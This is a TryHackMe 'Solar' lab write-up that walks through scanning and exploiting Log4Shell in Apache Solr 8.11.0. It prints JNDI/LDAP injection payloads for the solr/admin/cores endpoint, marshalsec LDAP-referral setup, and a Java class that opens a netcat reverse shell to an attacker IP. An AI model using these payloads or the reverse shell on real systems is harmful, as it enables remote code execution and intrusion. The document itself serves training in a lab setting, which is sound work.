Tryhackme - Solar
Solar is a linux machine with medium difficulty level in the exploitation phase and easy in privilege escalation, this machine runs the apache solr 8.11.0 service which is vulnerable to log4shell and also explains what is log4j, how it works, how to exploit log4shell step by step and ways to mitigate this vulnerability.

The first thing we are going to do is to create a file with the machine name, and inside of that file with mkt we are going to create to following directories (the mkt function remember that I have it defined in the ~/.zshr to create those directories.).

Recognition
First we send an icmp trace to see if we have a connection on the victim machine, and with the ttl i know this is a linux machine, remember that linux machines have ttl 64 and windows machines have ttl 128.

Task 2 - Scanning
I am going to perform a tcp syn scan by adding the min-rate parameter to make the scan go as fast as possible, and the evidence of the scan I will save it in grepable format in the allports file.
# Nmap 7.92 scan initiated Sun Jan 16 18:58:46 2022 as: nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn -oG allports 10.10.218.103
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.218.103 () Status: Up
Host: 10.10.218.103 () Ports: 22/open/tcp//ssh///, 111/open/tcp//rpcbind///, 8983/open/tcp///// Ignored State: closed (65532)
# Nmap done at Sun Jan 16 18:58:59 2022 -- 1 IP address (1 host up) scanned in 13.59 seconds
Basically i save it in the grepable format is that i have a function defined in the ~/.zshrc called extractports that indicating the name of the file shows me the ports in a more elegant way and copies the ports it to clipboard.

Extractports script:
#!/bin/bash
function extractPorts(){
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
cat extractPorts.tmp; rm extractPorts.tmp
}
And with the ports discovered we are going to perform another scan to know the versions of the services that run those ports with some recognition scripts (-sCV), and i will save the evidence of the scan in nmap format (it is advisable to save the scans in a file to avoid re-scanning).
# Nmap 7.92 scan initiated Sun Jan 16 19:00:30 2022 as: nmap -sCV -p22,111,8983 -oN targeted 10.10.218.103
Nmap scan report for 10.10.218.103
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:35:e1:4f:4e:87:45:9e:5f:2c:97:e0:da:a9:df:d5 (RSA)
| 256 b2:fd:9b:75:1c:9e:80:19:5d:13:4e:8d:a0:83:7b:f9 (ECDSA)
|_ 256 75:20:0b:43:14:a9:8a:49:1a:d9:29:33:e1:b9:1a:b6 (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
8983/tcp open http Apache Solr
| http-title: Solr Admin
|_Requested resource was http://10.10.218.103:8983/solr/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 16 19:00:45 2022 -- 1 IP address (1 host up) scanned in 14.66 seconds
As there is a http service on port 8983 with whatweb we do a small recognition as if it were wappalyzere extension, to know the version of the web service, cms, etc.

If we access with the ip address on the port 8983 we will be in the apache solr admin page as you can see. So if you asking what is apache solr? it’s an open source search platform that has written in java from apache lucene project library, basically is used to optimezed a search quries and search indexes for large amounts of data and it’s used for many apps or websites that require a search engine for a lot of content and part of this functionality involves the use of cores, once of examples can be the eccommerce websites.

Task 3 - Discovery
Basically what it is telling us is that the version apache solr 8.11.0 has log4j vulnerabilities, basically apache solr to store logs uses the log4j. And it is indicaticating us that this machine the apache solr has the minimum installation and configuration but that it does influence much since it is to give us to understand the attack.

If we go back in the website we can see where tha path where the logs are stored in solr.

In the task it’s tells us to install a file that contain solr logs to get an idea of what they look like. So let’s unzip that zip file.

If we open one of the files we can see how the logs are stored in solr, but something interesting is that an INFO entry that is shown repeatedly which is the admin/cores url endpoint.

Looking at these log entries we can see that in the parms field there are no info is shown, so thats mean that we could modify or add values in that specific parameter that will serve us to exploit the log4j.

Task 4 - Proof of Concept
Well is tells us one of the pontential routes that we can exploit the log4j in this particular version of solr that we will be access in moment and we have alreadyseen one of the attack vector (perms). And in the documentation it show us some examples of how to perform lookups with the following syntaxes in log4j, which first would be add the prefix and then would be the name or code to be executed, and we can see that among them we can perform lookups for env variables and about the system.
And it is show us to how abuse this, that first it would be to invoke the jndi plugin and then we indicate that it connects is our attacker ldap server: ${jndi:ldap://ATTACKERIP:1389/PORT}
So in the documentation it’s says that the log4j vuln will invoke functionality from “JNDI”, or the “Java Naming and Directory Interface”. First of all is a directory service that allows any java software to find data through a directory using a name service, basically it’s objective is to obtain data from other system or servers very easily and even to obtain java objects remotely (which where the problem comes from), jdni allow us to use variety directory service like ldap, rmi and more. So in this case with log4j we can utilize jndi lookups in conjunction with ldap to obtain an external resource that’s being stored on any server. So some version of apache come with a pre-package with the jndi lookup plugin which is vuln. more info here
Now as attackers can use the jndi plugin with a malicious ldap referral server to share a malicious java class or payload.

Here it tells us that this syntax can be injected into any entry in which the logs are being registred (forms, http addresses, etc).

So in this particular version of apache solr there is an api endpoint url which is the solr/Admin/cores route we can inject the jndi lookup plugin, somethinglike this: http://MACHINE_IP:8983/solr/admin/cores?cmd=${jndi:ldap://IP:1389/}

Ok so to know if the website is vulnerable to logj4 and if it’s using log4j we need to use the following commands:

So first we need to listen with netcat to receive connection, and in a another window with the curl command we are going to inject the jndi lookup specifying our attacker ip address and the port that we are listening in netcat (which in my case it’s the port 9999), and if we are receive a connection it’s mean that the website is using the log4j and it’s vulnerable. And with this we would resolve the POC.

Task 5 - Exploitation
In this case it tells us in the documentation how to exploit the logj to get a reverse shell, first we need to listen with netcat to receive the connection as we done in the POC, then it tells as that we need to execute a ldap refferal server and with python or php host the payload that we want to execute on the victim machine.

So we need to clone this repo to execute in our attacker machine the ldap referral server. In the README file of this repo it tells us that we must to hace java 8 to be able to run our ldap server, in the case if we don’t have java 8 installed on our attacker machine we must be follow the following installation steps shown in the documentation.

Now with maven what we are going to do is to compile all the dependencies from the marshalsec repo that will be inside a folder called target that will contain the .jar file. If you dont have maven installed on your machine use the cammand: apt install maven.

Now we ara going to run our ldap referral server to direct connections to our secondary http server that will be host the java payload.

Now let’s use this java payload to get a reverse shell with netcat specifying our ip address and the port that we are going listen to.
public class Exploit {
static {
try {
java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.8.40.42 9999");
} catch (Exception e) {
e.printStackTrace();
}
}
}
Then we are need to compile this java payload into a java class with the following command.

With python we are going to host this java class payload to download or transfer in the victim machine.

Now in another window we going to execute with curl the same command that we executed in the POC but this time we will put the name of the payload that we are hosting in python (btw you can use the http request in the browser if you want, but i recommend with curl). and as you can see that in the http server in python we have received a GET request and in netcat we already have access to the machine. And now that how we are exploit the logj vulnerabilities.
